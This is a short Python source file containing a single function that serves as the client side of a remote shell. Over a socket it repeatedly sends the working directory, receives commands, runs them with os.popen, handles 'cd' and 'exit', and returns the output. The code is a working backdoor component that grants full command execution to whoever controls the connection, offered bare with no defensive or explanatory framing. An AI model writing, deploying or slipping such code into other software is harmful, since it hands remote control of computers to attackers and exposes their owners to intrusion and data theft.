 import os
import sys
import time
def shell(client):
    while True:
        dir = os.getcwd()
        print(dir)
        client.send(dir.encode())
        cmd = client.recv(1024).decode()
        if cmd == "exit":
            client.send("Connection closed".encode())
            break
        elif cmd.startswith("cd"):
            os.chdir(cmd[2:].strip())
            result = "Directory changed successful"
        else:
            result = os.popen(cmd).read()
            result = result.replace('\n', '\r\n')
        if not result:
            result = "Command processed successful"
        client.send(result.encode())
        time.sleep(1)